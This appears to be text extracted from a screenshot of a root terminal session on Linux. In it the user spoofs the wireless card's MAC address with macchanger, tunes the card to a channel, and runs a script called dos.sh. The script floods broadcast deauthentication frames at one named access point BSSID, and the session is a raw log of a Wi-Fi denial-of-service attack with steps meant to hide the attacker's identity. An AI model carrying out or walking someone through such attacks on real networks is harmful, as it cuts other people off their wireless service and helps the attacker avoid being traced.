 dead@dead-PC: ~ dead@dead-PC: ~
[ERROR] Could not change MAC: interface up or insufficient permissions: Device or resource busy
root@dead-PC:/home/dead# ifconfig wlo1 down
root@dead-PC:/home/dead# macchanger -r wlo1
Current MAC:   f4:96:34:89:f9:95 (unknown)
Permanent MAC: f4:96:34:89:f9:95 (unknown)
New MAC:       ea:91:33:d4:08:2b (unknown)
root@dead-PC:/home/dead# ifconfig wlo1 up
root@dead-PC:/home/dead# macchanger -s wlo1
Current MAC:   ea:91:33:d4:08:2b (unknown)
Permanent MAC: f4:96:34:89:f9:95 (unknown)
root@dead-PC:/home/dead# cd Desktop
root@dead-PC:/home/dead/Desktop# nano dos.sh
root@dead-PC:/home/dead/Desktop# nano dos.sh
root@dead-PC:/home/dead/Desktop# ./dos.sh
22:10:26  Waiting for beacon frame (BSSID: 38:17:C3:C0:D2:40) on channel 8
22:10:37  No such BSSID available.
grep: MAC: No such file or directory
^Croot@dead-PC:/home/dead/Desktop# iwconfig wlo1 channel 8
root@dead-PC:/home/dead/Desktop# ./dos.sh
22:10:49  Waiting for beacon frame (BSSID: 38:17:C3:C0:D2:40) on channel 8
^Croot@dead-PC:/home/dead/Desktop# iwconfig wlo1 channel 6
root@dead-PC:/home/dead/Desktop# ./dos.sh
22:11:02  Waiting for beacon frame (BSSID: 38:17:C3:C0:D2:40) on channel 6
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
22:11:02  Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D2:40]
22:11:02  Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D2:40]
22:11:03  Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D2:40]
22:11:03  Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D2:40]
22:11:04  Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D2:40]
22:11:04  Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D2:40]
22:11:04  Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D2:40]
22:11:05  Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D2:40]
22:11:05  Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D2:40]
22:11:06  Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D2:40]
grep: MAC: No such file or directory